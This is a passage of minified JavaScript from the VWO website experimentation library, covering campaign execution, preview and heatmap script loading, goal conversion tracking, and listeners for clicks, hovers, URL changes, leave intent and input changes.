y_=()=>{const e=window.VWO._.allSettings.dataStore,t=e.vwoData.gC,n=e.campaigns;return I_.init(t,n),I_.flattenGroupsData(),I_.filterExperimentsFromGroups()},A_=()=>{if(Bd.getGroupBasedCampaigns().length)return y_()},N_=e=>{if(Q()||!T_()||S_()||window._vis_heatmap||window.VWO._.blockedState)return;const t=window.VWO._.allSettings,n=Array.isArray(t[Ln])?t[Ln]:[],o=Array.isArray(t[Rn])?t[Rn]:[];let i=[];i=window._vis_debug||Qn()?Object.keys(e):[...n,...o],is.setThirdPartyCookiesForApplicableCamps();const r={};Lu(),(Zi||window._vwo_acc_id>1161467)&&A_();for(const t of i)if(Object.prototype.hasOwnProperty.call(e,t)){const n=e[t];n.exec=!!Ys(n);let o=!1;try{o=u_(n)}catch(e){_.error(`Error occured when campaign was run for ${n.id}!`,e)}o&&(r[t]=n)}qw(r)},V_=()=>{const e=Dt();window.VWO._.allSettings[Rn]=Object.keys(e),N_(e)},b_=function(e){try{let t;e._.allSettings.dataStore.vwoData=e._.allSettings.dataStore.vwoData||{},window._vis_opt_readCookie=qt.get,window._vis_opt_createCookie=function(e,t,n,o){is.createCookieMT(e,t,n,window._vwo_exp[o])},n(()=>{window.VWO_d.resetPreviewData()}),n(()=>{window.VWO_d.resetHeatmapData()}),zc(e),hc();const o=Ec(),i=window.VWO._.cookies.get("_vwo_uuid");if(o)if(i)t=i;else if(t=o,!t)return void window._removeVwoGlobalStyle();window.VWO._.allSettings.dataStore.uuid=window._vwo_uuid=t||n(()=>window.VWO._.allSettings.dataStore.uuid),e.data.tB=!0,ja.set("jsLibUtils",{verifyUrl:function(){return Oi.verifyUrl.apply(Oi,arguments)},getCleanedUrl:function(){return Oi.getCleanedUrl.apply(Oi,arguments)}}),In.register(Wd),e.pageGroup=Nd;const{pages:r,pagesEval:s}=e._.allSettings;e.pageGroup.add(r,s),Qt.init();const a=window.VWO._.allSettings.dataStore.campaigns;if(window._vis_debug){const e=Object.keys(a)[0];a[e].debug.v=is.getSelectedVariationForPreviewMode(a[e]),a[e].cc=a[e].debug.v,a[e].combs=Object.keys(a[e].combs).reduce((t,n)=>(n===a[e].debug.v?t[n]=1:t[n]=0,t),{})}N_(a);!window._vwo_code||window._vwo_code[ft]||!!n(()=>window.VWO._.allSettings.dataStore.plugins.DACDNCONFIG.aSM)?fs(()=>Ww(e),{type:ds.SCHEDULE_CALLBACK,fallbackType:ds.REQUEST_ANIMATION_FRAME,timeout:0}):Ww(e)}catch(e){window._removeVwoGlobalStyle(),window.vwo_libExecuted=!0,_.error("Error in bootPhoenix:",e.stack)}},L_={},R_=function(e,t,n,o={allowReload:!1}){if(!(Q()&&e.indexOf("get_debugger_ui")<0||L_[e])){o.allowReload||(L_[e]=1);var i=document.createElement("script");i.src=e,i.type="text/javascript",window.VWO.nonce&&(i.nonce=window.VWO.nonce),t=t||function(){},n=n||function(){},i.onerror=function(){window.VWO._.gcpfb&&window.VWO._.gcpfb(e,window.VWO.modules.utils.loadScript,null,t,n)||t()},o.defer&&(i.defer=o.defer),i.onload=n,document.getElementsByTagName("head")[0].appendChild(i),o.doNotRemoveScript||(i.parentNode?i.parentNode.removeChild(i):window.setTimeout(function(){i.parentNode&&i.parentNode.removeChild(i)},100))}};window.VWO.modules.utils.loadScript=R_;const D_=e=>{e._.allSettings.triggers[pt]={cnds:["a",{id:2,event:$.SSR_COMPLETE},{event:$.NOT_REDIRECTING,id:4,filters:{}},{event:$.VISIBILITY_TRIGGERED,id:5,filters:{}},{event:$.PAGE_VIEW,id:1e3,filters:{}}],[sr]:2}},W_=function(e,t){window._vwo_exp=e._.allSettings.dataStore.campaigns,e._.coreLib={lS:R_};const o=window._vwo_server_url||"https://dev.visualwebsiteoptimizer.com/";function i(t,n){var o;if(!(null===(o=window.VWO.consentMode)||void 0===o?void 0:o.wFC))return;e._.allSettings.dataStore.campaigns[n][Dn]=!1;const i=["o",{filters:[[`storage.cookies._vis_opt_exp_${n}_combi`,"nbl"]],id:500,event:$.PAGE_VIEW},{filters:[["window.VWO.consentMode.dT","neq",!0]],event:$.COOKIE_CONSENT_ACCEPTED,id:+new Date}],r=window.VWO._.allSettings.triggers[t].cnds;1===r.length?r[0]=["a",r[0],i]:r.push(i)}function r(t){e._.allSettings.triggers.customPreviewTrigger={cnds:["a",{event:$.PAGE_VIEW,id:+new Date},{event:$.VISIBILITY_TRIGGERED,id:+new Date}]},i("customPreviewTrigger",t),function(t){const o=n(()=>window._vwo_exp[t].debug.v);if(!o)return;const i=e._.allSettings.dataStore.campaigns[t].sections[1].variations[o];if(Array.isArray(i))for(let n=0;n<i.length;n++){const o=i[n];if(!o.pgGrpIds||0===o.pgGrpIds.length)continue;const r=`customPreviewTrigger_pg_${t}_${n}`,s=o.pgGrpIds.map(e=>({id:1002,event:$.PAGE_MATCHED,filters:[["event.id","eq",e]]}));e._.allSettings.triggers[r]={cnds:["a",...s,{event:$.PAGE_VIEW,id:+new Date},{event:$.VISIBILITY_TRIGGERED,id:+new Date}],dslv:2,sLR:1},o.t=r}}(t),e._.allSettings.rules.push({triggers:["customPreviewTrigger"],tags:[{priority:4,data:`campaigns.${t}`,id:"runCampaign"}]});const o=e._.allSettings.dataStore.campaigns[t].triggers[0];if(delete e._.allSettings.triggers[o],e._.allSettings.dataStore.campaigns[t].triggers[0]="customPreviewTrigger",is.isPersonalizeCampaign(_vwo_exp[t])){for(const t in e._.allSettings.triggers){const n=e._.allSettings.triggers[t].cnds;if(Array.isArray(n))for(const e of n)(null==e?void 0:e.event)&&e.event.indexOf(`trigger.${o}`)>-1&&(e.event="trigger.customPreviewTrigger")}_vwo_exp[t].sections[1].stag&&(e._.allSettings.dataStore.campaigns[t].stag=1)}else e._.allSettings.dataStore.campaigns[t].stag=1}D_(e),window.vwo_cInstJS&&(e._.allSettings.tags.ctInsightsOnConsent={},e._.allSettings.tags.ctInsightsOnConsent.fn=window.vwo_cInstJS,e._.allSettings.triggers.InsightsOnConsentTrigger={cnds:[{event:"vwo_postInit",filters:[[["tags.ctInsightsOnConsent"],"exec"]],id:+new Date}]}),_w.setFunnelExps();const s=e._.allSettings.dataStore.previewExtraSettings;if(!s||"object"!=typeof s){if(Qn())for(const t in e._.allSettings.dataStore.campaigns)r(t);return t(e),!1}const a=b(s);if(!a.length)return t(e),!1;const c=a[0],d=s[c].debug.s,l=s[c].debug.tg;for(var u in window._vwo_exp)window._vis_debug=!0,s[u]?(_vwo_exp[u].previewHash=s[u].previewHash,_vwo_exp[u].debug=s[u].debug,s[u].debug.url&&(_vwo_exp[u].url=decodeURIComponent(s[u].debug.url))):delete _vwo_exp[u];let w;qc(window._vwo_exp,s),Object.keys(e._.allSettings.dataStore.campaigns).length||_.error("Preview mode opened but no campaigns served");const g=window.name.indexOf("_vis_heatmap_")>=0||window._vwo_tm.indexOf("_vis_heatmap_")>=0;if(!d||g){const e=g?a:[c];for(let t=0;t<e.length;t++)r(e[t])}var p;if(p=c,e._.allSettings.triggers.customSegmentTestTrigger={cnds:[{event:"checkSegmentation",id:+new Date}]},e._.allSettings.rules.push({triggers:["customSegmentTestTrigger"],tags:[{data:`campaigns.${p}`,id:"segmentEligibilityTest"}],occurance:1}),function(t){e._.allSettings.triggers.customPatternTestTrigger={cnds:[{id:+new Date,event:$.PAGE_VIEW}]},i("customPatternTestTrigger",t),e._.allSettings.rules.push({triggers:["customPatternTestTrigger"],tags:[{id:"compareUrlAndFireResultantEvent"}]}),function(){e._.allSettings.triggers.customVisibilityServiceTrigger={cnds:["a",{id:+new Date,event:"vwo_groupCampTriggered"},{id:+new Date,event:"executePatternMatching"}]};const t=e._.allSettings.rules;e._.allSettings.rules=t.map(e=>("visibilityService"===e.tags[0].id&&(e.triggers=["customVisibilityServiceTrigger"]),e))}()}(c),!l){const t=window._vwo_exp[c].debug.v;e._.allSettings.dataStore.campaigns[c].sections[1].triggers[t]&&(e._.allSettings.dataStore.campaigns[c].sections[1].triggers[t]="customPreviewTrigger")}if(window._vwo_surveySettings&&!d){const e=b(window._vwo_surveySettings);e.length&&window._vwo_surveySettings[e[0]].t&&(window._vwo_surveySettings[e[0]].t="customPreviewTrigger")}if(g){const e=n(()=>window.VWO._.allSettings.dataStore.plugins.LIBINFO.HEATMAP_HELPER.HASH),t=`${o}7.0/heatmap.helper.js`,i=`${window._vwo_cdn}7.0/heatmap.helper-${e}.js`;w=Ni?i:t,window._vis_opt_heatmap=1}else{if("SURVEY"===e._.allSettings.dataStore.campaigns[c].type)return window.fetcher.setValue("fakeWindow._vwo_surveySettings",window._vwo_surveySettings),t(e),!0;if(window.VWO_d&&window.VWO_d.bootDebugger)return t(e),!0;w=`${o}7.0/debugger.js`}return R_(w,null,function(){t(e)}),!0};class P_{constructor(){this.id=0,this.store={}}wrap(e,t){const n=this.id++;return this.store=this.store||{},this.store[n]=t?e.bind(t):e,n}unwrap(e){return this.store[e]}}const x_={primary:(e,t,n=!1,o,i)=>new Proxy(t,{construct(t,r){this.store=this.store||["1"];const s=new t(...r),a=this.store.length;this.store.push(s);let c=r;n&&(c=o(s)),Object.defineProperty(s,"otherSideCreated",{value:!1,enumerable:!1,writable:!0}),s.otherSide=(...e)=>s.otherSideCreated.then(()=>s.otherSide(...e).then(e=>e));const d={type:"vwoClassInstanceBridge",id:a,args:c,path:e};return s.otherSideCreated=new Promise(t=>{window.fetcher.request(d).send().then(n=>{s.otherSide=(...t)=>{const o=e.dest+"."+n+"."+t[0];return t[0]=o,window.fetcher.getValue(...t)},t(null),i&&i(n)})}),s},get(e,t){return"symbol"==typeof t||isNaN(+t)?e:this.store[t]}}),secondary:(e,t,n)=>new Proxy(t,{construct(e,t){this.store=this.store||["1"];const o=new e(...t),i=this.store.length;return this.store.push(o),n&&n(o),[i,o]},get(e,t){return"symbol"==typeof t||isNaN(+t)?e:this.store[t]}})};class U_{constructor(e,t,n,o){this.eventName=e,this.domEventName=t,this.domEventsDebounceTime=n,this.attachedFilters=o}on(e){this.domEventName!==l.CLICK&&this.domEventName!==l.SUBMIT&&(this.domEventName===l.DOM_CONTENT_LOADED?"interactive"===document.readyState||"complete"===document.readyState?setTimeout(()=>{e()},0):window.document.addEventListener(this.domEventName,this.callback=Jr(t=>{t.preComputedConds=Ja(this.eventName,t,this.attachedFilters),e(t)},this.domEventsDebounceTime),!0):this.domEventName===l.SCROLL?window.document.addEventListener(this.domEventName,this.callback=Jr(t=>{const{scrollY:n,innerHeight:o}=window,i=vwo_$(document).height(),r=100*n/(i-o);Object.assign(t,{pxTop:n,pxBottom:i-o-n,top:r,bottom:100-r}),t.preComputedConds=Ja(this.eventName,t,this.attachedFilters),e(t)},this.domEventsDebounceTime),!0):window.document.addEventListener(this.domEventName,this.callback=Jr(t=>{t.preComputedConds=Ja(this.eventName,t,this.attachedFilters),e(t)},this.domEventsDebounceTime),!0))}off(){window.document.removeEventListener(this.domEventName,this.callback,!0)}eventConditionsUpdate(e){this.attachedFilters=e}}window.VWO.modules.phoenixPlugins.events.predefinedEvents.GenericDOMEvent=x_.secondary("VWO.modules.phoenixPlugins.events.predefinedEvents.GenericDOMEvent",U_);class M_{}class k_ extends M_{constructor(){super(),this.eventName=a.LEAVE_INTENT,this.threshold=2,this.delay=100}on(e){window.document.addEventListener("mouseout",this.onMouseLeave(e).bind(this)),window.document.addEventListener("mouseover",this.onMouseEnter.bind(this))}off(){window.document.removeEventListener("mouseout",this.mouseLeaveCallback),window.document.removeEventListener("mouseover",this.onMouseEnter)}onMouseLeave(e){return this.mouseLeaveCallback=t=>{this.isMouseMoveUpward(t)&&(Math.abs(t.offsetY||t.clientY)<=this.threshold||(this.timeout=window.setTimeout(()=>e(t),this.delay)))},this.mouseLeaveCallback}onMouseEnter(){clearTimeout(this.timeout)}isMouseMoveUpward(e){let t=!0;return/\b(MSIE|Trident.*?rv:|Edge\/)(\d+)/.test(navigator.userAgent)||(t=e.clientY<0),t&&e.screenY-window.innerHeight<0&&(e.offsetX||e.clientX)-3>0&&e.clientX+3-window.innerWidth<0}}var G_;function F_(){if(!document.URL.includes("_vis_preview_data"))return;const e=new URL(document.URL);return e.searchParams.delete("_vis_preview_data"),e.toString()}window.VWO.modules.phoenixPlugins.events.predefinedEvents.LeaveIntentEvent=x_.secondary("VWO.modules.phoenixPlugins.events.predefinedEvents.LeaveIntentEvent",k_),function(e){e[e.PAGE_LOAD=0]="PAGE_LOAD",e[e.URL_CHANGE=1]="URL_CHANGE"}(G_||(G_={}));class $_{resetExpParamsCommon(e){if(e[rt]=0,delete e[ot],delete e[it],delete e.clicks,delete e.combination_chosen,delete e[vt],delete e.segment_eligble,delete e.isFirst,delete e.isExcluded,e.muts&&delete e.muts.pvtMut,779155==window._vwo_acc_id?!e.isProcessing&&delete e.ready:delete e.ready,delete e.timedout,delete e[Nn],delete e[Vn],delete e.processed,delete e[ot],delete e.iB,this.checkForVariationTargeting(e)&&delete e.xPath,clearTimeout(e[dt]),delete e[dt],delete e.globalCode.preExecuted,delete e.globalCode.postExecuted,e.sections)for(var t=we(e.sections),n=0;n<t.length;n++)delete e.sections[t[n]].loaded}shouldProcessCampaign(e,t){return!1}checkForVariationTargeting(e){return!1}}class j_ extends $_{resetExpParams(e){for(const t in e)this.shouldProcessCampaign(t,e)&&this.resetExpParamsCommon(e[t])}shouldProcessCampaign(e,t){return Object.prototype.hasOwnProperty.call(t,e)&&t[e][Dn]}checkForVariationTargeting(e){return Bd.checkForVariationTargeting(e)}}var B_=new j_;class H_ extends M_{constructor(e){var t;super(),this.eventName=a.URL_CHANGE,this.originalCallbacks={},this.enableSpaVisibility=!!(null===(t=window._vwoCc)||void 0===t?void 0:t.enableSpaVisibility),this.events=window.VWO._.isSpaEnabled?e||["pushState","replaceState","hashchange","popstate"]:["popstate"]}handleUrlChange(e,t){const o=window.location.href;this.lastExecutedURL!==o&&(is.updateLibState(G_.URL_CHANGE,!0),window.VWO._.phoenixMT.trigger("vwo_reRun"),window.VWO._.urlChangeProcessingPending=!0,is.resetAuxDependencies(),this.lastExecutedURL=o,Hi&&(B_.resetExpParams(Dt()),V_()),(null==t?void 0:t._event)?(window._vis_opt_url=n(()=>F_()),is.fireUrlChangeWildCardEvent(),e({_event:is.filterEventObjectForWT(t._event),location:{href:window.location.href,search:window.location.search,hash:window.location.hash,visOptUrl:window._vis_opt_url}})):(is.fireUrlChangeWildCardEvent(),e({values:null==t?void 0:t.values,location:{href:window.location.href,search:window.location.search,hash:window.location.hash,visOptUrl:window._vis_opt_url}})),this.enableSpaVisibility&&window.VWO._.phoenixMT.trigger($.SPA_VISIBILITY_SERVICE),window.VWO._.phoenixMT.trigger("vwo_urlChangeMt"),Sa({spa:1}))}on(e){this.lastExecutedURL=window.location.href,this.events.forEach(t=>{"popstate"===t?window.addEventListener(t,t=>{this.handleUrlChange(e,{_event:t})},!1):(this.originalCallbacks[t]=window.history[t],window.history[t]=(...o)=>{window._vis_opt_url=void 0,this.originalCallbacks[t].apply(window.history,o),window._vis_opt_url=n(()=>F_()),this.handleUrlChange(e,{values:o})})})}off(){Object.keys(this.originalCallbacks).forEach(e=>{window.history[e]=this.originalCallbacks[e]})}}window.VWO.modules.phoenixPlugins.events.predefinedEvents.UrlChangeEvent=x_.secondary("VWO.modules.phoenixPlugins.events.predefinedEvents.UrlChangeEvent",H_);class K_{}class J_ extends K_{shouldWeTriggerMetric({currentUrl:e},t,n,o={}){const i=t.isFirst,{excludeUrl:r,pExcludeUrl:s,urlRegex:a,pUrl:c}=n;let d;d=!(r||s||a||c)||Yu.isGoalEligible(n,e);return!(!is.isSessionBasedCampaign2(t)&&i&&o.name===$.PAGE_VIEW&&"CUSTOM_GOAL"===n.type)&&d}}var q_=new J_;function X_(e,t,n){var o,i;const r="o"===n[0];let s=!1;for(let a=0;a<n.length;a++){const c=n[a];if(!c.filters)continue;let d=!0;for(const n of c.filters){if("string"==typeof n)continue;const[r,s,...a]=n,l=Ha(r,t);if(!(null===(i=null===(o=In.plugins[yn.OPERATOR])||void 0===o?void 0:o.get(s))||void 0===i?void 0:i(l,...a,{eventName:e,triggerName:c.id,jsLibUtils:ja.get("jsLibUtils")}))){d=!1;break}}if(r&&d){s=!0;break}s=d}return s}const Y_=e=>n(()=>3===Wt()[e][sr])||!1;class z_{constructor(e,t){this.goalsToBeConvertedSynchronously=null,this.nameInStorage=e,this.goalsFilter=t,window.VWO._.phoenixMT.on("updateSettingSuccess",()=>{this.goalsToBeConvertedSynchronously=null})}checkMissingComputations(e){var t;return null===(t=n(()=>{const{goalId:t,campaignId:o,eventData:i,eventName:r}=e,s=window.VWO._.allSettings,a=n(()=>s.triggers[s.dataStore.campaigns[o].mt[t]].cnds);if(a&&(a.length>1||a[0].filters.length))return X_(r,i,a)}))||void 0===t||t}isGoalTriggerValid(e,t){return e||t.isDslvType3?!!n(()=>e.state):this.checkMissingComputations(t)}updateGoalsKind(){this.goalsToBeConvertedSynchronously||(this.goalsToBeConvertedSynchronously=is.updateGoalsKind(window._vwo_exp,this.goalsFilter))}fireEventForConversion(e,t,o){var i,r,s,a;if(!so.shouldWeTrackVisitor())return Promise.resolve(null);const c=[],d=null===(i=t.props)||void 0===i?void 0:i.aux,l=window._vis_opt_url||window.location.href,u=Ra(null,e,t);let w=[];this.updateGoalsKind();let _=null;for(const i in this.goalsToBeConvertedSynchronously){if(!Object.prototype.hasOwnProperty.call(this.goalsToBeConvertedSynchronously,i))continue;const u=this.goalsToBeConvertedSynchronously[i],g=window._vwo_exp[i];if(!(null===(r=window._vwoCc)||void 0===r?void 0:r.ignoreCSAForGoals)&&(null===(s=null==g?void 0:g.ss)||void 0===s?void 0:s.csa)&&!g.isTriggerValidated){n(()=>{var e,n,i;return null===(i=null===(e=window.VWO)||void 0===e?void 0:(n=e._.previewDebugger.utils).handleCsaMetricFails)||void 0===i?void 0:i.call(n,{campaignData:g,goals:u,event:t,isAux:d,opts:o,isGoalTriggerValid:this.isGoalTriggerValid.bind(this),shouldWeTriggerMetric:q_.shouldWeTriggerMetric})});continue}if((null==g?void 0:g.mE)&&Bd.doExperimentHere(g)[0]&&!g.combination_chosen)continue;const p=is.isTestingCampaign(g.type)||n(()=>window.VWO._.track.loaded);if((!p||Bd.getCombi(g))&&is.shouldTrackUserForCampaign(g))for(const n in u){if(!Object.prototype.hasOwnProperty.call(u,n))continue;const r=u[n],s=Object.assign({kind:r},g.goals[n]),h=null===(a=g.mt)||void 0===a?void 0:a[n];h&&!t.preComputedConds[h]&&d||h&&this.isGoalTriggerValid(t.preComputedConds[h],{goalId:n,campaignId:i,eventData:null==o?void 0:o.eventData,eventName:e,isDslvType3:Y_(h)})&&q_.shouldWeTriggerMetric({currentUrl:l},g,s)&&(p?Bd.isGoalTriggered(g,n)||(c.push({c:g.id,g:n}),s.mca||(_=_||{},_[h]=!0)):(w.push({c:g.id,g:n}),Bd.getCombi(g)))}}return w.length&&(window.VWO._.insightsConversions=window.VWO._.insightsConversions||[],window.VWO._.insightsConversions.push({event:t,conversions:w})),c.length&&Zu(t,c),u.then(()=>_)}}class Q_{static isBrowserChromiumBased(){const e=At.navigator.userAgent;return!(!e.includes("Chrome/")||!e.includes("Safari/"))}}const Z_=e=>{const{event:t,eventName:n,functionalTriggerFilters:o}=e,i=uc({eventName:n,properties:t,metricIdsToBeConvertedList:Array.from(o)});return i.length>0&&(t.preComputedConds=t.preComputedConds||{},Object.assign(t.preComputedConds,i.reduce((e,t)=>(e[t]={state:!0},e),{}))),t};window.VWO._.functionalDSLUtils={evaluateFunctionalTriggers:Z_,getEligibleFunctionalTriggersForEvent:uc};const eg=(e,t)=>{const o=[];return Object.keys(e).forEach(i=>{const r=e[i],{pgId:s}=r;n(()=>Nt().pageGroup.validatePage(s,null,t).didMatch)&&o.push({elId:i,paths:r.paths})}),o},tg=(e,t,n)=>{if(!n)return"";const o=[];return t.forEach(t=>{const{paths:n,elId:i}=t;for(const t of n)try{if(window.vwo_$(e).is(t)){o.push(i);break}}catch(e){continue}}),o.join(",")},ng=()=>{let e=[],t=!1;const o=()=>{const o=n(()=>Lt().elements)||{},i=n(()=>Nt().modules.dataStorePlugin.currentUrl)||window.location.href;e=eg(o,i),t=Ue(e)};return{init(){Vt().phoenixMT.on("vwo_phoenixInitialized",()=>{o(),Vt().phoenixMT.on("vwo_urlChangeMt",o)})},hasElements:()=>t,getMatchedElementIdsString:n=>tg(n,e,t)}},og=ng();class ig{constructor(e){this.eventName=a.CLICK_EVENT,this.functionalTriggerFilters=new Set,this.attachedFilters=e,this.goalConverter=new z_("vwoClickGoalData",{CLICK_ELEMENT:!0,ENGAGEMENT:!0,ON_PAGE:!0}),window.VWO._.phoenixMT.on($.DOM_CLICK,e=>{o(this.performClick.call(this,e))},{syncToDataLayer:!0})}handleShadowDOMClick(e){let t={};const n=new Proxy(e,{get:(e,n)=>{let o=t[n]||e[n];return"function"==typeof o&&(o=o.bind(t[n]?t:e)),o},set:(e,n,o)=>(t[n]=o,!0)}),o=n._vwoComposedPath||n.composedPath(),i=e.target;for(let r=0;r<o.length;r++){n.target=o[r];const s={e:n,ignoreObj:{heatmap:0!=r}};if(o[r]==i){this._click(s),e._vwo=s.e._vwo;break}(0==r||o[r].shadowRoot)&&(this._click(s),e._vwo=s.e._vwo),t={}}}performClick(e){e.vwoEventName=$.DOM_CLICK,e.target.shadowRoot&&e.composedPath?this.handleShadowDOMClick(e):this._click({e:e}),pa({msg:"Clicked on an element!",event:e})}shouldTrackClick(e,t){return"touchend"===e||void 0===t||1===t}onPointerUp(e,t){var o,i=e.target;(n(()=>window.VWO.nls.canvasRec.isFlutterWeb)||i.vwoPD&&(!(Pi||!(null!==(o=window.chrome)&&void 0!==o?o:Q_.isBrowserChromiumBased()))||!t))&&(e.composedPath&&(e._vwoComposedPath=[...e.composedPath()]),window.VWO._.phoenixMT.trigger($.DOM_CLICK,e),window.VWO._.phoenixMT.trigger("vwo_domClicked",e))}onPointerDown(e){e.target.vwoPD=1}_click({_pause:e,e:t,ignoreObj:o}){var r,s;let a,c;o=o||{};const d=t.which,l=vwo_$(t.target),u=l.get(0);if(!this.shouldTrackClick(t.type,d)||void 0===u.tagName)return;void 0===e&&(e=500),"a"===i(u.tagName)?(a=l.attr("href"),c=!0):0<l.parents("a").length?(a=l.parents("a").eq(0).attr("href"),c=!0):("button"===i(u.tagName)||0<l.parents("button").length||"input"===i(u.tagName)&&("button"===l.attr("type")||"image"===l.attr("type")||"submit"===l.attr("type")))&&(c=!0),t.props=t.props||{},null===(r=t.props)||void 0===r||delete r.vwoMeta;const w=n(()=>og.getMatchedElementIdsString(u));w&&(t.props.elementId=w),t.userEngagement=t.props.userEngagement=!!c,t.eventUuid=t.eventUuid||is.generateUUID(),a&&(t.props.targetUrl=t.targetUrl=a),t.preComputedConds=Ja(this.eventName,t,this.attachedFilters),(null===(s=window.VWO._.ncLib)||void 0===s?void 0:s.handleClickEvent)&&window.VWO._.ncLib.handleClickEvent(t);const _={props:t.props,targetUrl:t.targetUrl,userEngagement:t.userEngagement,vwoEventName:t.vwoEventName,preComputedConds:t.preComputedConds,eventUuid:t.eventUuid};let g={};const p=window.VWO.modules.utils.heatmapUtils;!t.props.aux&&p&&(g=o.heatmap?{}:p.evaluateHeatmapData(t)),Z_({event:t,eventName:this.eventName,functionalTriggerFilters:this.functionalTriggerFilters}),this.goalConverter.fireEventForConversion(this.eventName,_,{eventData:t}).then(e=>{if(e){const t=[];for(let n=0;n<this.attachedFilters.length;n++){const o=this.attachedFilters[n];e[o.triggerName]||t.push(o)}this.attachedFilters=t}});let h=n(()=>_._vwo.eventDataConfig)||{};Object.keys(h).length&&Object.keys(g).length?h=this.syncHeatmapAndEventsData(g,h):Object.keys(g).length&&(h=g),t._vwo=t._vwo||{},Object.keys(h).length&&(t._vwo.eventDataConfig=V.mergeNestedObjectsV2({mergeArrays:!0},h,t._vwo.eventDataConfig)),t._vwo.syncEventData=_}syncHeatmapAndEventsData(e,t){const n={};for(const o in t)Object.keys(e).find(e=>e===o)&&(n[o]=Object.assign(Object.assign({},t[o]),e[o]),delete t[o]);return n}on(e,t){const n=this,o=Qn(),i=vwo_$(document)[0];o||function(){if(i&&i.vwoCEvent)return;const e=vwo_$(i);let o=null,r=!1;Vs.addJqEventListener(e,"bind","pointerdown",e=>{null!==o&&delete o.vwoPD,n.onPointerDown(e),o=e.target,r=!1},null,t.useCapturePhase),Vs.addJqEventListener(e,"bind","pointermove",e=>{"touch"===e.pointerType&&(r=!0)},null,t.useCapturePhase),Vs.addJqEventListener(e,"bind","pointerup",e=>{n.onPointerUp(e,r)},null,t.useCapturePhase),i&&(i.vwoCEvent=1)}()}off(){}eventConditionsUpdate(e){this.attachedFilters=e}updateFunctionalTriggerFilters({triggerName:e}){this.functionalTriggerFilters.add(e)}otherSide(...e){throw new Error("entered into outdated otherSide")}}var rg;window.VWO.modules.phoenixPlugins.events.predefinedEvents.ClickDomEvent=x_.secondary("VWO.modules.phoenixPlugins.events.predefinedEvents.ClickDomEvent",ig),function(e){e[e.HOVER_ON_ELEMENT=1]="HOVER_ON_ELEMENT",e[e.ELEMENT_IN_VIEW=2]="ELEMENT_IN_VIEW",e[e.CHANGE_EVENT_OF_INPUT_ELEMENT=3]="CHANGE_EVENT_OF_INPUT_ELEMENT"}(rg||(rg={}));let sg=null,ag=!1;function cg(){if(ag&&sg)return sg;const e={[rg.HOVER_ON_ELEMENT]:[],[rg.ELEMENT_IN_VIEW]:[],[rg.CHANGE_EVENT_OF_INPUT_ELEMENT]:[]};try{const t=n(()=>window.VWO._.allSettings.domPath,void 0,{})||{};Object.keys(t).forEach(n=>{const o=t[n];Array.isArray(o)&&(o.includes(rg.HOVER_ON_ELEMENT)&&e[rg.HOVER_ON_ELEMENT].push(n),o.includes(rg.ELEMENT_IN_VIEW)&&e[rg.ELEMENT_IN_VIEW].push(n),o.includes(rg.CHANGE_EVENT_OF_INPUT_ELEMENT)&&e[rg.CHANGE_EVENT_OF_INPUT_ELEMENT].push(n))})}catch(e){}return sg=e,ag=!0,sg}function dg(e){return ag||cg(),(null==sg?void 0:sg[e])||[]}let lg=null,ug=!1,wg=new Map;function _g(){ug||lg||(lg=new MutationObserver(e=>{e.forEach(e=>{e.addedNodes.forEach(e=>{if(e.nodeType===Node.ELEMENT_NODE){const t=e;wg.forEach((e,n)=>{const o=dg(n);o.length>0&&(e.onElementAdded(t,o),e.onChildElementsAdded(t,o))})}})})}),lg.observe(document.body,{childList:!0,subtree:!0}),ug=!0)}function gg(e,t){wg.set(e,t),ug||_g()}function pg(e){wg.delete(e),0===wg.size&&lg&&(lg.disconnect(),lg=null,ug=!1)}class hg{constructor(e){this.eventName=a.HOVER_EVENT,this.attachedFilters=e,window.VWO._.phoenixMT.on($.DOM_HOVER,e=>{o(this.performHover.call(this,e))},{syncToDataLayer:!0})}performHover(e){e.vwoEventName=$.DOM_HOVER,this._hover(e)}_hover(e){var t;if(void 0===vwo_$(e.target).get(0).tagName)return;e.props=e.props||{},null===(t=e.props)||void 0===t||delete t.vwoMeta,e.eventUuid=e.eventUuid||is.generateUUID(),e.preComputedConds=Ja(this.eventName,e,this.attachedFilters);const n={props:e.props,vwoEventName:e.vwoEventName,preComputedConds:e.preComputedConds,eventUuid:e.eventUuid};e._vwo=e._vwo||{},e._vwo.syncEventData=n,Ra(null,this.eventName,n)}triggerHoverEvent(e){e.composedPath&&(e._vwoComposedPath=[...e.composedPath()]),window.VWO._.phoenixMT.trigger($.DOM_HOVER,e)}on(e,t){const n=this;Qn()||function(){const e=dg(rg.HOVER_ON_ELEMENT);0!==e.length&&(e.forEach(e=>{try{document.querySelectorAll(e).forEach(e=>{Vs.addJqEventListener(vwo_$(e),"bind","mouseover",e=>{n.triggerHoverEvent(e)},null,t.useCapturePhase)})}catch(e){}}),gg(rg.HOVER_ON_ELEMENT,{onElementAdded:(e,o)=>{o.some(t=>{try{return e.matches(t)||e.querySelector(t)}catch(e){return!1}})&&Vs.addJqEventListener(vwo_$(e),"bind","mouseover",e=>{n.triggerHoverEvent(e)},null,t.useCapturePhase)},onChildElementsAdded:(e,o)=>{o.forEach(o=>{try{e.querySelectorAll(o).forEach(e=>{Vs.addJqEventListener(vwo_$(e),"bind","mouseover",e=>{n.triggerHoverEvent(e)},null,t.useCapturePhase)})}catch(e){}})}}))}()}off(){}eventConditionsUpdate(e){this.attachedFilters=e}otherSide(...e){throw new Error("entered into outdated otherSide")}}window.VWO.modules.phoenixPlugins.events.predefinedEvents.HoverDomEvent=x_.secondary("VWO.modules.phoenixPlugins.events.predefinedEvents.HoverDomEvent",hg);class vg{constructor(e){this.eventName=a.CHANGE_EVENT,this.attachedFilters=e,window.VWO._.phoenixMT.on($.DOM_CHANGE,e=>{o(this.performChange.call(this,e))},{syncToDataLayer:!0})}performChange(e){e.vwoEventName=$.DOM_CHANGE,this._change(e)}_change(e){const t=vwo_$(e.target).get(0);if(void 0===t.tagName||!["INPUT","TEXTAREA","SELECT"].includes(t.tagName.toUpperCase()))return;e.props=e.props||{},delete e.props.vwoMeta,e.eventUuid=e.eventUuid||is.generateUUID(),e.preComputedConds=Ja(this.eventName,e,this.attachedFilters);const n={props:e.props,vwoEventName:e.vwoEventName,preComputedConds:e.preComputedConds,eventUuid:e.eventUuid};e._vwo=e._vwo||{},e._vwo.syncEventData=n,Ra(null,this.eventName,n)}triggerChangeEvent(e){e.composedPath&&(e._vwoComposedPath=[...e.composedPath()]),window.VWO._.phoenixMT.trigger($.DOM_CHANGE,e)}on(e,t){const n=this;Qn()||function(){const 